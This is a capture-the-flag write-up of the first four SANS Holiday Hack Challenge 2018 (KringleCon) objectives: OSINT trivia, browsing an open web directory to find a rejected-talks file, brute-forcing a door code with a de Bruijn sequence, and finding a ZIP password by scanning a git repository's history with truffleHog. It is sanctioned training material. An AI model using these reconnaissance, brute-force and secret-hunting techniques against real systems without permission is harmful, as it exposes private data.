

# Crahan's EPIC adventure at

*KringleCon*

**\* (\*) Sshht, I know. \* That's Die Hard 4. But hey, HACKING!**



# <span id="page-2-0"></span>**Challenges**

# <span id="page-2-1"></span>**1. Orientation Challenge**

### **Question**

What phrase is revealed when you answer all of the KringleCon Holiday Hack History questions ([https://www.holidayhackchallenge.com/2018/challenges/osint\\_challenge\\_windows.html](https://www.holidayhackchallenge.com/2018/challenges/osint_challenge_windows.html))? For hints on achieving this objective, please visit Bushy Evergreen and help him with the *Essential Editor Skills* Cranberry Pi terminal challenge.

### **Solution**

If you complete the Essential Editor Skills Cranberry Pi terminal challenge Bushy will tell you "*This challenge is limited to past SANS Holiday Hack Challenges from 2015, 2016, and 2017. You DO NOT need to play those challenges.*". It's nothing more than OSINT.



Individual answers:

- 1. **Firmware** [\(https://www.holidayhackchallenge.com/2015/](https://www.holidayhackchallenge.com/2015/))
- 2. **ATNAS** (<https://www.holidayhackchallenge.com/2015/>)
- 3. **Business Card** (<https://www.holidayhackchallenge.com/2016/#TheStory>)
- 4. **Cranberry Pi** [\(https://www.holidayhackchallenge.com/2016/#TheStory](https://www.holidayhackchallenge.com/2016/#TheStory))
- 5. **Snowball disaster** [\(https://www.holidayhackchallenge.com/2017/#](https://www.holidayhackchallenge.com/2017/#))
- 6. **The Great Book** [\(https://www.holidayhackchallenge.com/2017/#](https://www.holidayhackchallenge.com/2017/#))

#### **Answer**

Happy Trails

# <span id="page-3-0"></span>**2. Directory Browsing**

### **Question**

Who submitted (First Last) the rejected talk titled *Data Loss for Rainbow Teams: A Path in the Darkness*? Please analyze the CFP site to find out [\(https://cfp.kringlecastle.com/](https://cfp.kringlecastle.com/)). For hints on achieving this objective, please visit Minty Candycane and help her with the *The Name Game* Cranberry Pi terminal challenge.

### **Solution**

Minty hints at browsing open web directories stating "*This is generally unwanted behavior. You can find sleighloads of examples by searching the web for index.of. On a website, it's sometimes as simple as removing characters from the end of a URL.*".

The CFP page is located at<https://cfp.kringlecastle.com/cfp/cfp.html> which appears to be in a subfolder named 'cfp'. Browsing the open directory at<https://cfp.kringlecastle.com/cfp/>reveals an additional rejected-talks.csv file.



Download and grep the file for the string 'Data Loss for Rainbow Teams': \$ grep "Data Loss for Rainbow Teams" rejected-talks.csv qmt3,2,8040424,200,FALSE,FALSE,John,McClane,Director of Security,Data Loss for Rainbow Teams: A Path in the Darkness,1,11

#### **Answer**

John McClane

# <span id="page-4-0"></span>**3. de Bruijn Sequences**

## **Question**

The KringleCon Speaker Unpreparedness room is a place for frantic speakers to furiously complete their presentations. The room is protected by a door passcode (<https://doorpasscoden.kringlecastle.com/>). Upon entering the correct passcode, what message is presented to the speaker? For hints on achieving this objective, please visit Tangle Coalbox and help him with the *Lethal ForensicELFication* Cranberry Pi terminal challenge.



## **Solution**

There's two ways to approach this. The easiest way is to check the HTML source. Near the bottom there's an image named cb-victory-banner.png which actually contains the message we're looking for. While it works (the answer is accepted) getting the actual passcode takes some additional work.



After solving *Lethal ForensicELFication* Tangle hints at de Bruijn Sequences and says "*I've even seen de Bruijn sequence generators online*". We can use [http://www.hakank.org/comb/](http://www.hakank.org/comb/debruijn.cgi) [debruijn.cgi](http://www.hakank.org/comb/debruijn.cgi) to generate the full sequence using the values k=4 and n=4.

0 0 0 0 1 0 0 0 2 0 0 0 3 0 0 1 1 0 0 1 2 0 0 1 3 0 0 2 1 0 0 2 2 0 0 2 3 0 0 3 1 0 0 3 2 0 0 3 3 0 1 0 1 0 2 0 1 0 3 0 1 1 1 0 1 1 2 0 1 1 3 0 1 2 1 0 1 2 2 0 1 2 3 0 1 3 1 0 1 3 2 0 1 3 3 0 2 0 2 0 3 0 2 1 1 0 2 1 2 0 2 1 3 0 2 2 1 0 2 2 2 0 2 2 3 0 2 3 1 0 2 3 2 0 2 3 3 0 3 0 3 1 1 0 3 1 2 0 3 1 3 0 3 2 1 0 3 2 2 0 3 2 3 0 3 3 1 0 3 3 2 0 3 3 3 1 1 1 1 2 1 1 1 3 1 1 2 2 1 1 2 3 1 1 3 2 1 1 3 3 1 2 1 2 1 3 1 2 2 2 1 2 2 3 1 2 3 2 1 2 3 3 1 3 1 3 2 2 1 3 2 3 1 3 3 2 1 3 3 3 2 2 2 2 3 2 2 3 3 2 3 2 3 3 3 3

While there's probably a way to script all of this to find the correct passcode brute forcing gets you the access fairly quickly as you only need to enter 22 characters to get to the correct code: 0120 or triangle, square, circle, triangle.



#### **Answer**

Welcome unprepared speaker!

# <span id="page-6-0"></span>**4. Data Repo Analysis**

## **Question**

Retrieve the encrypted ZIP file from the North Pole Git repository (https://git.kringlecastle.com/Upatree/ santas\_castle\_automation). What is the password to open this file? For hints on achieving this objective, please visit Wunorse Openslae and help him with *Stall Mucking Report* Cranberry Pi terminal challenge.



## **Solution**

This is similar to the solution for Sparkle Redberry's *Dev Ops Fail* hint challenge. Wunorse Openslae hints at using

truffleHog saying "*It's a cool way to dig through repositories for passwords, RSA keys, and more.*". As the number of commits in this repository is fairly low we can quickly go over them and see if there's any interesting commit messages that warrant additional attention. Commit 714ba109 seems to be a good candidate.



Or we can pip install trufflehog, point truffleHog at the repo, and be done with it.



The Git repository only contains a single ZIP file, schematics/ventilation diagram.zip, which we can now decrypt using the password we found using either method above.

### **Google Ventilation & scanner bypass**

The ventilation diagram files are what can help you navigate the Google ventilation maze a little quicker. You can enter the maze through the grate next to the Google booth. It's a shortcut which brings you past the badge scanner without the need to solve the Badge Manipulation challenge.



### **Answer**

Yippee-ki-yay

# <span id="page-8-0"></span>**5. AD Privilege Discovery**

## **Question**

